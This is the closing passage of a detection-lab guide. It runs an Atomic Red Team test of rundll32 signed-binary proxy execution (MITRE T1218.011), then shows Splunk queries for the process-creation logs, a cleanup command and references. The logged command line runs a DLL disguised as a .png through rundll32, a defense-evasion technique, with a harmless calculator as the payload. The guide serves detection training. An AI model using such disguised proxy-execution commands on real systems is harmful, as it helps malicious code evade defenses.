

#### **Execute Test**

• Next, we will run the test.

Invoke-AtomicTest T1218.011 -TestNumbers 9



We can see from the testing, and the screenshot above, that testing was completed successfully. calc.dll was downloaded to C:\Users\user\AppData\Local\Temp - calc.png was downloaded to

C:\Users\user\Downloads - calc.exe opened successfully.

#### **Logs**

Next, open up the *Splunk - Search & Reporting* instance and begin searching for the log data surrounding the inputted commands.

Windows Event Process Creation Event (4688): index="wineventlog"

ComputerName="win10.windomain.local" EventCode=4688 Process\_Command\_Line="\"powershell.exe\" & {rundll32.exe C:\\Users\\\$env:username\\Downloads\\calc.png, StartW}"



Sysmon Process Creation Event: index="sysmon" ComputerName="win10.windomain.local"

EventCode=1 ParentCommandLine="\"powershell.exe\" & {rundll32.exe

C:\\Users\\\$env:username\\Downloads\\calc.png, StartW}"



# **Step 6: Clean Up**

- Some tests may change items within your environment.
- Run command the following command to clean up any changes made to the system while performing tests.

Invoke-AtomicTest T1218 -Cleanup

# **References**

- <span id="page-12-0"></span>1. <https://www.computerhope.com/jargon/b/binaries.htm> ←
- <span id="page-12-1"></span>2. <https://attack.mitre.org/techniques/T1218/>←
- <span id="page-12-2"></span>3. https://resource.redcanary.com/rs/003-YRU-[314/images/2022\\_ThreatDetectionReport\\_RedCanary.pdf](https://resource.redcanary.com/rs/003-YRU-314/images/2022_ThreatDetectionReport_RedCanary.pdf)←
- <span id="page-12-3"></span>4. <https://attack.mitre.org/>←
- <span id="page-12-4"></span>5. <https://attack.mitre.org/tactics/TA0005/> $\leftrightarrow$
- <span id="page-12-5"></span>6. <https://redcanary.com/threat-detection-report/techniques/signed-binary-process-execution/>←
- <span id="page-12-6"></span>7. <https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/rundll32>  $\hookleftarrow$
- <span id="page-12-7"></span>8. [https://docs.microsoft.com/en-us/troubleshoot/windows-client/deployment/dynamic-link](https://docs.microsoft.com/en-us/troubleshoot/windows-client/deployment/dynamic-link-library)library<sup>⇔</sup>
- <span id="page-12-9"></span><span id="page-12-8"></span>9. [https://www.trendmicro.com/en\\_us/research/14/a/a-look-into-cpl-malware.html](https://www.trendmicro.com/en_us/research/14/a/a-look-into-cpl-malware.html)<
- 10. [https://www.picussecurity.com/resource/t1218-signed-binary-proxy-execution-of-the-mitre](https://www.picussecurity.com/resource/t1218-signed-binary-proxy-execution-of-the-mitre-attck-framework)attck-framewor[k↩︎](#page-2-1)
- <span id="page-12-10"></span>11. <https://attack.mitre.org/groups/> <
- <span id="page-12-11"></span>12. <https://www.crowdstrike.com/cybersecurity-101/compromise-assessments/>←
- <span id="page-13-0"></span>13. <https://www.crowdstrike.com/cybersecurity-101/indicators-of-compromise/>↔
- <span id="page-13-1"></span>14. <https://redcanary.com/threat-detection-report/techniques/rundll32/> $\leftrightarrow$